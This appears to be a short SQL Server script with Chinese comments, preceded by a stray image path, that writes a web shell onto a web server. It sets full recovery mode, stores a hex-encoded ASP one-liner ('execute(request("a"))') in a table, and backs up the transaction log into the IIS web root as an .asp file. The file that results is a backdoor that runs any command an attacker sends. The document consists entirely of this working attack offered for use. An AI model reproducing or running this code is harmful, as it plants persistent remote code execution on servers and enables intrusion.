 use test;//选中数据库
alter database test set recovery full;//设置恢复模式
IF EXISTS(select table_name from information_schema.tables where table_name='test_tmp') drop table test_tmp;
create table  test_tmp  (a image);//新建临时表
backup log test to disk =‘C:\\inetpub\\wwwroot\\asp.bak’ with init;//备份日志至指定路径
insert into test_tmp (a) values (0x3C25657865637574652872657175657374282261222929253EDA);
backup log test to disk = 'C:\\inetpub\\wwwroot\\123.asp';